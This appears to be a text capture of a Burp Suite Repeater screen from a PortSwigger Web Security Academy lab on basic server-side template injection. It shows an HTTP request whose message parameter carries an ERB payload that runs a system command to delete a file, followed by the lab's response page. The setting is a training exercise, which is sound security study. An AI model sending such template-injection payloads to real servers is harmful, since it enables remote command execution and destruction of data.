 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL
1
Send Cancel Burp AI
Target: https://0a13009e039a9c8b80b9b21400250000.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET /?message=<%= system("rm /home/carlos/morale.txt") %> HTTP/2
2 Host: 0a13009e039a9c8b80b9b21400250000.web-security-academy.net
3 Cookie: session=dUz8ZohSYX60O5FBfWC0M1Tjr1l1evwW
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a13009e039a9c8b80b9b21400250000.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10687
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Basic server-side template injection
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Basic server-side template injection
</h2>
24 <a class=link-back href='
https://portswigger.net/web-security/server-side-template-injection/exploiti
ab-server-side-template-injection-basic'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
27 <g>
49 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done 10,796 bytes | 390 millis
Event log (8) All issues (61) Memory: 226.3MB
24°C
Partly cloudy
Search
M365
ENG
IN
21:25
07/03/2026